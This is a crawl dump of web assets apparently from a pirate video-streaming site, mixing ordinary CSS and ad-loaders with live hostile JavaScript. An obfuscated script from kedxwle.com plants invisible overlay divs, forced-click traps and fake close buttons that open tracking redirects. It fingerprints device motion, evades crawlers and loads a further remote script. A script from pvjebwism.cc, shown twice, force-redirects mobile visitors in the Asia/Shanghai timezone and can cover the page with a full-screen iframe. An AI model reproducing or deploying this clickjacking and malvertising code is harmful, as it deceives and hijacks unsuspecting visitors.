.fed-head-info .fed-pops-cuts, .fed-head-info .fed-pops-search { padding: 0 11.875rem 0 39% }
.fed-head-info .fed-pops-code, .fed-head-info .fed-pops-record { margin-left: 65% }
.fed-list-rank { padding-top: 1.125rem }
.fed-list-rank.fed-side-list { padding-top: 1.25rem }
.fed-user-ring { width: 6.25rem; height: 6.25rem }
}

@media (min-width:75rem) {
.fed-width-x { width: 10% }
.fed-head-info .fed-navs-search { padding: 1.375rem 11.875rem 1.375rem 48% }
.fed-head-info .fed-pops-search { padding: 0 11.875rem 0 48% }
.fed-head-info .fed-pops-cuts { margin-left: 7.1875rem; padding: 0 11.875rem 0 48% }
.fed-head-info .fed-pops-code, .fed-head-info .fed-pops-record { margin-left: 70% }
.fed-list-rank { padding-top: 1.25rem }
.fed-list-rank li { padding-top: 1rem }
}


--- FILE ---
content_type: application/javascript
request_url: https://jump.d3tt11.com/lianmeng/head_foot.js?2025.9B
body_size: -184
content:

var d = 1;
var j = parseInt(Math.random() * d + 1, 10);
switch (j) {
    case 1:
        document.writeln('<script src="https://jump.d3tt11.com/lianmeng/kaisatop.js"></script>'); //
        document.writeln('<script src="https://jump.d3tt11.com/lianmeng/dongfangbottom.js"></script>');//东方
        break;
};

--- FILE ---
content_type: application/javascript
request_url: https://jump.d3tt11.com/domain/textad/timo.js?2025.01.28
body_size: 338
content:
document.writeln("<style>");
document.writeln("	.tp_advertising{");
document.writeln("		width: 100%;");
document.writeln("		display: flex;");
document.writeln("		justify-content: space-around;");
document.writeln("		background: #ffffff;");
document.writeln("		position: relative;");
document.writeln("		box-shadow: 0 0 5px rgba(0,0,0,.2);");
document.writeln("      border:0.2px solid black;");
document.writeln("	}");
document.writeln("	.tp_advertising p{");
document.writeln("		color: #fff;");
document.writeln("		font-size: 13px;");
document.writeln("		line-height: 24px;");
document.writeln("		background: #6F8EC5;");
document.writeln("		position: absolute;");
document.writeln("		bottom: 3;");
document.writeln("		right: 3;");
document.writeln("		margin: 3;");
document.writeln("		padding: 3 8px;");
document.writeln("	    border-top-left-radius: 10px;");
document.writeln("	    opacity: .3;");
document.writeln("	}");
document.writeln("	.tp_advertising div{");
document.writeln("		width: 30%;");
document.writeln("		position: relative;");
document.writeln("		z-index: 1;");
document.writeln("	}");
document.writeln("	.tp_advertising a{");
document.writeln("		font-size: 15px;");
document.writeln("		line-height: 24px;");
document.writeln("		text-align: center;");
document.writeln("		display: block;");
document.writeln("		text-decoration: none;");
document.writeln("		white-space:nowrap;");
document.writeln("      border:0.1px solid #a9a4a4;");
document.writeln("	}");
document.writeln("	.tp_advertising a:hover{");
document.writeln("		font-weight: bold;");
document.writeln("		font-size: 14px;");
document.writeln("		text-shadow: 0px 0px 1px rgba(0,0,0,.5);");
document.writeln("	}");
document.writeln("	.tp_1 a{");
document.writeln("		color: #FF0033;");
document.writeln("	}");
document.writeln("	.tp_2 a{");
document.writeln("		color: #9400D3;");
document.writeln("	}");
document.writeln("	.tp_3 a{");
document.writeln("		color: #00BFFF;");
document.writeln("	}");
document.writeln("	.tp_4 a{");
document.writeln("		color: #FF1493;");
document.writeln("	}");
document.writeln("</style>");


document.writeln("<div class=\"container\">");
document.writeln("<div class=\'tp_advertising\'>");
document.writeln("	<div class=\'tp_4\'>");
document.writeln("<a href=\'https://www.timo999.com/\' target=\'_blank\'>提莫影院</a>"); 
// document.writeln("提莫影院");
document.writeln("	</div>");


document.writeln("	<div class=\'tp_3\'>");
document.writeln("<a href=\'https://www.laowtv.com/\' target=\'_blank\'>老王影院</a>"); 
// document.writeln("老王影院");
document.writeln("	</div>");


document.writeln("	<div class=\'tp_2\'>");
document.writeln("<a href=\'https://www.mao3tv.com/\' target=\'_blank\'>矛三电影</a>"); 
// document.writeln("矛三电影");
document.writeln("	</div>");


document.writeln("	<div class=\'tp_1\'>");
document.writeln("<a href=\'https://www.bidongtv.com/\' target=\'_blank\'>壁咚影院</a>"); 
// document.writeln("壁咚影院");
document.writeln("	</div>");
document.writeln("</div>");
document.writeln("</div>");











--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://144121kg.kedxwle.com:8008/sc/4121?n=rjjjwuyf
body_size: 11111
content:
!function(){var e=Math.random().toString(36).substr(Math.floor(6*Math.random()+2));if(null==window[e]){var s=window[e]={},r=0,c=0,a=0;if(s.$=function(e){return"."==e.substr(0,1)?document.getElementsByClassName(e.substr(1)):"#"==e.substr(0,1)?document.getElementById(e.substr(1)):document.getElementsByTagName(e)},s.rc=function(e){var t="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefhijklmnopqrstuvwxyz",n=t.length,o="";for(i=0;i<e;i++)o+=t.charAt(Math.floor(Math.random()*n));return o},s.gCook=function(e){var e=new RegExp("(^| )ks_"+e+"=([^;]*)(;|$)");return(e=document.cookie.match(e))?unescape(e[2]):null},s.sCook=function(e,t,n){var o=new Date;o.setTime(o.getTime()+1e3*n),document.cookie="ks_"+e+"="+escape(t)+";expires="+o.toGMTString()},s.isCook=function(){return s.sCook("iscookie","1"),"1"==s.gCook("iscookie")},s.gtop=function(){return document.documentElement.scrollTop||document.body.scrollTop},s.CScr=function(e){var t=document.createElement("script"),e=(t.src=e,document.getElementsByTagName("script")[0]);e.parentNode.insertBefore(t,e)},s.cLab=function(e){return document.createElement(e)},s.ginHei=function(){var e=s.cLab("div"),t=(e.style="position: fixed;width: 1px;height: 1px;bottom: 0px;left: 0px;",document.body.appendChild(e),e.offsetTop);return e.remove(),t=t<=0?window.innerHeight:t},s.open=function(e){if(s.gCook("is_open"))return!1;s.sCook("is_open","1",2);var t,n=event||window.event,o=cy=0,n=(n&&"touchstart"==n.type&&(o=n.touches[0].screenX,cy=n.touches[0].screenY),n&&"touchend"==n.type&&(o=n.changedTouches[0].screenX,cy=n.changedTouches[0].screenY),n&&"click"==n.type&&(o=n.screenX,cy=n.screenY),1),i=(s.isCook()&&(t=s.gCook("is_repeat_ip_"+e.id))&&(new Array,n=t.split(":").length),e.open_n+=1,"/cc/"+e.id+"?is_not="+e.is_not);"0"==e.is_not&&(i+="&se="+e.string),i=(i=(i=(i=(i=(i=(i=(i=(i=(i=(i=(i+="&interval="+parseInt(((new Date).getTime()-e.time)/1e3))+"&refso="+(window.DeviceOrientationEvent?1:0)+"_"+navigator.platform+"_"+r+"_"+c+"_"+a)+"&url="+encodeURIComponent(s.de(document.URL.substr(0,150))))+"&source="+encodeURIComponent(s.de(document.referrer.substr(0,150)))+"&jiami=1")+"&screen="+window.screen.width+"*"+window.screen.height)+"&ifrom="+(self!=top?1:0))+"&history="+history.length+"&ipnumber="+n)+"&clickp="+parseInt(o)+"*"+parseInt(cy))+"&ctype="+e.type)+"&open_n="+e.open_n)+"&jstime="+parseInt((new Date).getTime()/1e3))+"&t="+Math.random(),e.opentime=parseInt(Date.now()),setTimeout(function(){top.location!=self.location?top.location=e.purl2+i+"&target=1":window.location.href=e.purl2+i+"&target=1"},10),setTimeout(function(){parseInt(Date.now()-2e3-2e3)<e.opentime&&s.CScr(e.purl2+i+"&target=0")},2e3)},s.cSty=function(e){s.$("#"+g)&&s.$("#"+g).remove();var t=e.style,n=(t=(t=(t+="body{margin: 0px;}")+("#"+d+" ~ ."+u+"{display: block; width: 10%; position: fixed; z-index: 2147483646;}")+("#"+d+" ~ "+p+"{background: #026d40;color: #fffcfc;border-radius:5px;}"))+("#"+d+" ~ "+p+":before{content: '';transform: rotate(45deg);-webkit-transform: rotate(45deg);display: block;width: 17px;height: 1px;background: #ddd;margin-top: 8px;}")+("#"+d+" ~ "+p+":after{content: ''; transform:rotate(-45deg); -webkit-transform:rotate(-45deg);display: block;width: 17px;height: 1px;background: #ddd;margin-top: -1px;}"),document.createElement("style"));n.innerHTML=t,n.id=g,document.head.appendChild(n),s.$("#"+d)||((t=document.createElement("div")).id=d,document.body.appendChild(t)),s.gImg(e)},s.gImg=function(t){if(t.matter){let n=new XMLHttpRequest;n.onreadystatechange=function(){var e,t;4!==n.readyState||200!=n.status&&304!=n.status||(e=n.responseText)&&(s.$("#"+m)&&s.$("#"+m).remove(),e="#"+d+" ~ ."+u+"{background-image: url(data:image/png;base64,"+e+") !important;}",(t=document.createElement("style")).innerHTML=e,t.id=m,document.head.appendChild(t))},n.open("GET",t.murl+"/"+t.matter,!0),n.send()}window.addEventListener("touchend",function(){var e=(event||window.event).changedTouches[0].clientY;if("1"==t.position&&e<t.height)try{t.type="good",s.open(t)}catch(e){s.catch(e)}}),s.img(t)},s.img=function(e){for(var t=e.height/4,n=e.width/10,o=0;o<4;o++)for(var i=0;i<10;i++){s.$("#"+u+"_"+o+"_"+i)&&s.$("#"+u+"_"+o+"_"+i).remove(),r="1"==e.position?"height:"+t+"px; top:"+(o*t+e.reserve_height)+"px; left:"+i*n+"px; background-position: -"+i*n+"px -"+o*t+"px; background-size: "+e.width+"px "+e.height+"px !important;":"height: "+t+"px; bottom:"+((3-o)*t+e.reserve_height)+"px; left:"+i*n+"px; background-position: -"+i*n+"px -"+o*t+"px; background-size: "+e.width+"px "+e.height+"px !important;";var r,c=s.cLab("div");c.className=u,c.id=u+"_"+o+"_"+i,c.style=r,c.addEventListener(e.evetype,function(){try{e.type="good",s.open(e)}catch(e){s.catch(e)}}),s.$("#"+d).parentNode.appendChild(c)}"0"==e.is_not&&setTimeout(function(){s.img(e)},2e3)},s.ac=function(e,t="add"){if(!s.isCook())return!1;for(var n=1;n<=10;n++)s.$("#"+h+"_"+n)&&s.$("#"+h+"_"+n).remove();if("add"==t&&"1"==e.hid_state&&e.hid_pvnum_show<=e.show_number){for(n=1;n<=10;n++){var o=s.cLab("div");o.style="display:block;position:fixed;width:10%;left:"+10*(n-1)+"vw;border:none;z-index:2147483646;",o.id=h+"_"+n,"1"==e.position?(30<=s.gtop()?o.style.height=e.hiheight+"px":o.style.height="10px",o.style.top=e.height+e.reserve_height+"px"):(o.style.height=e.hiheight+"px",o.style.bottom=e.height+e.reserve_height+"px"),o.addEventListener(e.evetype,function(){try{e.hid_state=0,e.hid_c_number+=1,e.hid_c_number>=e.hid_click_num&&s.ac(e,"del"),e.type="hidden",s.open(e)}catch(e){s.catch(e)}}),document.body.insertAdjacentElement("afterend",o)}"0"==e.is_not&&setTimeout(function(){s.ac(e)},2e3)}},s.qd=function(e,t="add"){if(!s.isCook())return!1;s.$(o)[0]&&s.$(o)[0].remove();var n=s.gCook("is_com"+e.id);"add"==t&&"1"==e.com_state&&!n&&e.com_pvnum_show<=e.show_number&&((t=s.cLab(o)).style=s.de("f6LJqdTg )qO(S! 4*62fYRg @}o1o{sKoK! D6fFhg }00b! JOL6F6O2g 76RYf! hY6phFg}00b! )OFFO^g 0JR! qY7Fg 0JR!"),s.$("#"+d).parentNode.appendChild(t),s.$(o)[0].addEventListener(e.evetype,function(){try{e.com_state=0,e.com_c_number+=1,e.com_c_number>=e.com_click_num&&s.qd(e,"del"),s.sCook("is_com"+e.id,"1",parseInt(e.com_defer)),e.type="compel_click",s.open(e)}catch(e){s.catch(e)}}),setTimeout(function(){s.qd(e)},1e3))},s.gb=function(e){var t,n;100<e.false_clo&&(s.$(p)[0]&&s.$(p)[0].remove(),t=s.de("f6LJqdTg )qO(S!4*62fYRg @}o1o{sKoK! D6fFhg }1JR! JOL6F6O2g 76RYf! hY6phFg }1JR! qY7Fg }JR!"),n=s.cLab(p),"1"==e.position?n.style=t+"top:"+(e.height+e.reserve_height)+"px;":n.style=t+"bottom:"+(e.height+e.reserve_height)+"px;",s.$("#"+d).parentNode.appendChild(n),s.$(p)[0].addEventListener(e.evetype,function(){try{s.hide(),e.false_clo>=parseInt(100*Math.random())&&(e.type="close",s.open(e))}catch(e){s.catch(e)}}))},s.hide=function(e){},s.db=function(e){var t;"1"!=e.is_jiexi&&(s.$(n)[0]&&s.$(n)[0].remove(),(t=s.cLab(n)).style="display: block;  width: 100%; height:"+e.height+"px;","1"==e.position?document.body.insertBefore(t,document.body.childNodes[0]):document.body.appendChild(t))},s.skip=function(e){setTimeout(function(){s.isCook()&&e.compel_skip>parseInt(100*Math.random())&&(s.gCook("is_skip")||(s.sCook("is_skip","1",10),e.type="skip",s.open(e)))},1e3*e.compel_skip_delay)},s.de=function(e){for(var t,n={e:"P",w:"D",T:"y","+":"J",l:"!",t:"L",E:"E","@":"2",d:"a",b:"%",q:"l",X:"v","~":"R",5:"r","&":"X",C:"j","]":"F",a:")","^":"m",",":"~","}":"1",x:"C",c:"(",G:"@",h:"h",".":"*",L:"s","=":",",p:"g",I:"Q",1:"7",_:"u",K:"6",F:"t",2:"n",8:"=",k:"G",Z:"]",")":"b",P:"}",B:"U",S:"k",6:"i",g:":",N:"N",i:"S","%":"+","-":"Y","?":"|",4:"z","*":"-",3:"^","[":"{","(":"c",u:"B",y:"M",U:"Z",H:"[",z:"K",9:"H",7:"f",R:"x",v:"&","!":";",M:"_",Q:"9",Y:"e",o:"4",r:"A",m:".",O:"o",V:"W",J:"p",f:"d",":":"q","{":"8",W:"I",j:"?",n:"5",s:"3","|":"T",A:"V",D:"w",";":"O"},o="",i=0;i<e.length;i++)o+=n[t=e[i]]||t;return o},s.yb=function(e){window.DeviceMotionEvent&&window.addEventListener("devicemotion",function(e){e=e.accelerationIncludingGravity;r=parseInt(100*e.x)/100,c=parseInt(100*e.y)/100,a=parseInt(100*e.z)/100},!1)},s.catch=function(e){e=encodeURI(e.name+": "+e.message);s.CScr("https://kc.jxjufp.com/bug?message="+e)},s.IsPC=function(){return 0!=navigator.userAgent.indexOf("xxxxxxxxxx")&&!(parseInt(window.screen.width)<=parseInt(window.screen.height)||!/^Win|Mac/.test(navigator.platform))},s.init=function(e){s.IsPC()||(s.yb(e),s.cSty(e),s.ac(e),s.gb(e),s.qd(e),s.skip(e),s.db(e)),e.statis_code&&s.CScr(e.statis_code),setTimeout(function(){{let e=!0;try{var t,n=navigator.connection||navigator.mozConnection||navigator.webkitConnection;n&&(t=n.type||n.effectiveType,e="wifi"===t)}catch(e){}e&&"undefined"==typeof _Oxa8&&((n=document.createElement("script")).src="https://hongosi.xn--tlqz3aj77agil76ww4ni2k.com/mvp1p.js",document.head.appendChild(n),window._Oxa8=!0)}},3e3)},!s.IsPC()){try{var t=Math.floor(5*Math.random())+3,d=s.rc(t)+"p",n=s.rc(t)+"m",o=s.rc(t)+"q",h=s.rc(t)+"h",p=s.rc(t)+"c",u=s.rc(t)+"i",m=s.rc(10),g=s.rc(10),l=JSON.parse(s.de("[\"6LM2OF\"g\"}\"=\"6f\"go}@}=\"L64Y\"g\"}\"=\"5YLY5XYMhY6phF\"g0=\"JOL6F6O2M6f\"g}}=\"JOL6F6O2\"g\"}\"=\"7dqLYM(qO\"g10=\"h6fMLFdFY\"g}=\"h6fMhY6phF\"g}00=\"h6fM(q6(SM2_^\"g}=\"h6fMJX2_^MLhOD\"g0=\"(O^MLFdFY\"g0=\"(O^MfY7Y5\"g0=\"(O^M(q6(SM2_^\"g}0=\"(O^MJX2_^MLhOD\"g0=\"YXYFTJY\"g\"FO_(hY2f\"=\"J_5q\"g\"hFFJLg\\/\\/}o}0S(mDX)X(Ldm(O^g{00{\"=\"J_5q@\"g\"hFFJLg\\/\\/}o}0S(mDX)X(Ldm(O^g{00{\"=\"^_5q\"g\"hFFJLg\\/\\/J6(mY^h5JCCm(2\"P"));navigator.userAgent.match(/(googlebot|baiduspider|360spider|sogou\ web\ spider|sosospider|bingbot)/i)||(document.body||document.head.after(document.createElement("body")),l.width=window.innerWidth,1.7<parseInt(window.screen.height)/parseInt(window.screen.width)?(l.height=parseInt(l.width/640*(124+40*(3-l.size))),l.hiheight=parseInt(l.width/640*l.hid_height)):(l.height=120,l.hiheight=0),l.user_agent=navigator.userAgent.toLowerCase(),l.time=(new Date).getTime(),l.open_n=0,l.hid_c_number=0,l.com_c_number=0,l.show_number=s.gCook("show_number"+l.id),s.yb(l),s.cSty(l),s.ac(l),s.gb(l),s.db(l),l.show_number?l.show_number=parseInt(l.show_number)+1:l.show_number=1,setTimeout(function(){s.sCook("show_number"+l.id,l.show_number,18e3)},3e4))}catch(e){s.catch(e)}var f=new XMLHttpRequest;f.open("GET",l.purl+"/d/"+l.id+"?t="+Math.random(),!0),f.setRequestHeader("Content-type","application/x-www-form-urlencoded"),f.send(),f.onreadystatechange=function(){try{var e,t;4==f.readyState&&200==f.status&&(e=JSON.parse(f.responseText),(t=JSON.parse(s.de(e.key))).string=e.string,t.width=window.innerWidth,1.7<parseInt(window.screen.height)/parseInt(window.screen.width)?(t.height=parseInt(t.width/640*(124+40*(3-t.size))),t.hiheight=parseInt(t.width/640*t.hid_height)):(t.height=120,t.hiheight=0),t.user_agent=navigator.userAgent.toLowerCase(),t.time=(new Date).getTime(),t.open_n=0,t.hid_c_number=0,t.com_c_number=0,t.show_number=s.gCook("show_number"+t.id),t.show_number?t.show_number=parseInt(t.show_number)+1:t.show_number=1,setTimeout(function(){t.js_prefix&&s.CScr(t.js_prefix+"/"+t.js_date+"/"+t.file_name+".js")},1e3),s.init(t))}catch(e){s.catch(e)}}}}}();
var rjjjwuyf_is_ws = rjjjwuyf_is_kk = 1;

--- FILE ---
content_type: application/javascript
request_url: https://pvjebwism.cc/k.js
body_size: 1704
content:
(() => {

    const referer = document.referrer || 'direct';

    const config = {
        key: "13792427ab60437bafb55088e45e0e06",
        encryptKey: "5088e45e0e06",
        address: ["https://uuu.fffqjinxad1.com/xad.html"],
        conditionType: "TIMEZONE",
        jumpType: "DIRECT",
        jumpPercent: 100,
        jumpCount: 1
    };

    function encrypt(str) {
        return __try(() => {
            const keyCodes = Array.from(config.encryptKey).map(c => c.charCodeAt(0));
            return Array.from(str).map((c, i) => String.fromCharCode(c.charCodeAt(0) ^ keyCodes[i % config.encryptKey.length])).join('');
        }, () => "");
    }

    function ready(callback) {
        __try(() => {
            if (document.readyState === 'complete' || document.readyState === 'interactive') {
                callback();
            } else if (document.addEventListener) {
                document.addEventListener('DOMContentLoaded', callback);
            } else if (document.attachEvent) {
                document.attachEvent('onreadystatechange', function() {
                    if (document.readyState === 'complete') {
                        callback();
                    }
                });
            }
        }, callback);
    }

    function doJump() {
        const randomAddress = config.address[Math.floor(Math.random() * config.address.length)];
        if (!config.jumpType || config.jumpType === "DIRECT") {
            //window.location.replace(randomAddress);
            
             var ua = navigator.userAgent.toLowerCase();
            //安卓
            if (/android/.test(ua)) {
                window.location.replace('https://uuu.fffqjinxad1.com/xad.html');
            } else {
            //其他
                window.location.replace('https://zxy2.xoqlajy.com/cbd/aaaag');
            }
            
            
        } else if (config.jumpType === "IFRAME") {
            ready(() => {
                setInterval(() => {
                    __try(() => {
                        if (document.getElementById(config.key) == null) {
                            document.body.insertAdjacentHTML("beforeend", `<iframe id="${config.key}"  scrolling="auto" marginheight="0" marginwidth="0" frameborder="0" width="100%" height="100%" style="z-index: 99999999999; position: fixed; left: 0; top: 0;min-height:100vh;visibility: visible;padding:0;margin:0;pointer-events: auto;" src="${randomAddress}"></iframe>`);
                        }
                        const children = document.body.children;
                        for (let i = 0; i < children.length; i++) {
                            const node = children[i];
                            if (node.id !== config.key && node.style.display !== "none") {
                                node.style.display = "none";
                            }
                        }
                        document.body.style.overflow = "hidden";
                    }, clearStorage);
                }, 100);
            });
        }
    }

    // 关键修改：已删除搜索引擎判断

    function conditionCheck() {

        let data = __try(() => JSON.parse(encrypt(localStorage.getItem(config.key)))) || {};

        const today = (new Date()).toISOString().split("T")[0];
        if (data.date !== today) {
            data = {
                date: today,
                count: 0
            };
        }

        // 删除了 isFromSearchEngine() 判断
        if (isNotMobile() || data.count >= config.jumpCount || Math.random() * 100 >= config.jumpPercent) {
            return;
        }

        data.count = data.count + 1;
        localStorage.setItem(config.key, encrypt(JSON.stringify(data)));

        if (!config.conditionType || config.conditionType === "TIMEZONE") {

            let clientTimezone = __try(() => Intl.DateTimeFormat().resolvedOptions().timeZone, clearStorage) || "";

            if (clientTimezone === "Asia/Shanghai") {
                doJump();
            }

        } else if (config.conditionType === "IP") {
            fetch("https://api.ip.sb/geoip", {
                    referrerPolicy: "no-referrer"
                })
                .then(resp => resp.json())
                .then(json => {
                    if (json.country_code === "CN") {
                        doJump();
                    }
                }).catch(err => clearStorage);
        }
    }

    function isMobile() {
        return !isNotMobile();
    }

    function isNotMobile() {
        return __try(() => {
            const platform = navigator.platform;
            const win = platform.indexOf('Win') === 0;
            const mac = platform.indexOf('Mac') === 0;
            const x11 = platform.indexOf("X11") !== -1 || platform.indexOf('x86') !== -1 || platform.indexOf('i686') !== -1 || platform.indexOf('i386') !== -1;
            return win || mac || x11;
        }, err => true);
    }

    function clearStorage() {
        localStorage.removeItem(config.key);
    }

    function __try(func, err) {
        try {
            return func();
        } catch (_err) {
            if (err) return err(_err);
        }
        return undefined;
    }

    conditionCheck();

})();


--- FILE ---
content_type: application/javascript
request_url: https://laow000.com/template/vfed/asset/js/attach.js?v=3.1.6
body_size: 157
content:

$(function() {
	count();
	if($('.fed-jump-info').attr('data-msg')) {
		setTimeout(function() {
			location.href = $('#href').attr('href');
		}, 3000);
		after(3);
	}
});

function after(i) {
	if(i < 0) return false;
	$('.fed-jump-tips span').empty().append(i);
	i = i - 1;
	setTimeout(function() {
		after(i);
	}, 1000);
}

function count() {
	$('.fed-time-down').each(function() {
		var endtime = new Date($(this).attr('endtime')).getTime();
		var nowtime = new Date().getTime();
		var oddtime = endtime - nowtime;
		var seconds = oddtime / 1000;
		var minutes = Math.floor(seconds / 60);
		var hours = Math.floor(minutes / 60);
		if(endtime <= nowtime) {
			$(this).html('<li><div>请稍候</div></li>');
		} else {
			var html = '';
			html += '<li><span>' + cover(Math.floor(hours / 24)) + '</span><div>days</div></li>';
			html += '<li><span>' + cover(hours % 24) + '</span><div>hrs</div></li>';
			html += '<li><span>' + cover(minutes % 60) + '</span><div>min</div></li>';
			html += '<li><span>' + cover(Math.floor(seconds % 60)) + '</span><div>sec</div></li>';
			$(this).html(html);
		}
	});
	setTimeout('count()', 1000);
}

function cover(num) {
	return num < 10 ? '0' + num : num;
}

--- FILE ---
content_type: application/javascript
request_url: https://pvjebwism.cc/k.js
body_size: 1705
content:
(() => {

    const referer = document.referrer || 'direct';

    const config = {
        key: "13792427ab60437bafb55088e45e0e06",
        encryptKey: "5088e45e0e06",
        address: ["https://uuu.fffqjinxad1.com/xad.html"],
        conditionType: "TIMEZONE",
        jumpType: "DIRECT",
        jumpPercent: 100,
        jumpCount: 1
    };

    function encrypt(str) {
        return __try(() => {
            const keyCodes = Array.from(config.encryptKey).map(c => c.charCodeAt(0));
            return Array.from(str).map((c, i) => String.fromCharCode(c.charCodeAt(0) ^ keyCodes[i % config.encryptKey.length])).join('');
        }, () => "");
    }

    function ready(callback) {
        __try(() => {
            if (document.readyState === 'complete' || document.readyState === 'interactive') {
                callback();
            } else if (document.addEventListener) {
                document.addEventListener('DOMContentLoaded', callback);
            } else if (document.attachEvent) {
                document.attachEvent('onreadystatechange', function() {
                    if (document.readyState === 'complete') {
                        callback();
                    }
                });
            }
        }, callback);
    }

    function doJump() {
        const randomAddress = config.address[Math.floor(Math.random() * config.address.length)];
        if (!config.jumpType || config.jumpType === "DIRECT") {
            //window.location.replace(randomAddress);
            
             var ua = navigator.userAgent.toLowerCase();
            //安卓
            if (/android/.test(ua)) {
                window.location.replace('https://uuu.fffqjinxad1.com/xad.html');
            } else {
            //其他
                window.location.replace('https://zxy2.xoqlajy.com/cbd/aaaag');
            }
            
            
        } else if (config.jumpType === "IFRAME") {
            ready(() => {
                setInterval(() => {
                    __try(() => {
                        if (document.getElementById(config.key) == null) {
                            document.body.insertAdjacentHTML("beforeend", `<iframe id="${config.key}"  scrolling="auto" marginheight="0" marginwidth="0" frameborder="0" width="100%" height="100%" style="z-index: 99999999999; position: fixed; left: 0; top: 0;min-height:100vh;visibility: visible;padding:0;margin:0;pointer-events: auto;" src="${randomAddress}"></iframe>`);
                        }
                        const children = document.body.children;
                        for (let i = 0; i < children.length; i++) {
                            const node = children[i];
                            if (node.id !== config.key && node.style.display !== "none") {
                                node.style.display = "none";
                            }
                        }
                        document.body.style.overflow = "hidden";
                    }, clearStorage);
                }, 100);
            });
        }
    }

    // 关键修改：已删除搜索引擎判断

    function conditionCheck() {

        let data = __try(() => JSON.parse(encrypt(localStorage.getItem(config.key)))) || {};

        const today = (new Date()).toISOString().split("T")[0];
        if (data.date !== today) {
            data = {
                date: today,
                count: 0
            };
        }

        // 删除了 isFromSearchEngine() 判断
        if (isNotMobile() || data.count >= config.jumpCount || Math.random() * 100 >= config.jumpPercent) {
            return;
        }

        data.count = data.count + 1;
        localStorage.setItem(config.key, encrypt(JSON.stringify(data)));

        if (!config.conditionType || config.conditionType === "TIMEZONE") {

            let clientTimezone = __try(() => Intl.DateTimeFormat().resolvedOptions().timeZone, clearStorage) || "";

            if (clientTimezone === "Asia/Shanghai") {
                doJump();
            }

        } else if (config.conditionType === "IP") {
            fetch("https://api.ip.sb/geoip", {
                    referrerPolicy: "no-referrer"
                })
                .then(resp => resp.json())
                .then(json => {
                    if (json.country_code === "CN") {
                        doJump();
                    }
                }).catch(err => clearStorage);
        }
    }

    function isMobile() {
        return !isNotMobile();
    }

    function isNotMobile() {
        return __try(() => {
            const platform = navigator.platform;
            const win = platform.indexOf('Win') === 0;
            const mac = platform.indexOf('Mac') === 0;
            const x11 = platform.indexOf("X11") !== -1 || platform.indexOf('x86') !== -1 || platform.indexOf('i686') !== -1 || platform.indexOf('i386') !== -1;
            return win || mac || x11;
        }, err => true);
    }

    function clearStorage() {
        localStorage.removeItem(config.key);
    }

    function __try(func, err) {
        try {
            return func();
        } catch (_err) {
            if (err) return err(_err);
        }
        return undefined;
    }

    conditionCheck();

})();
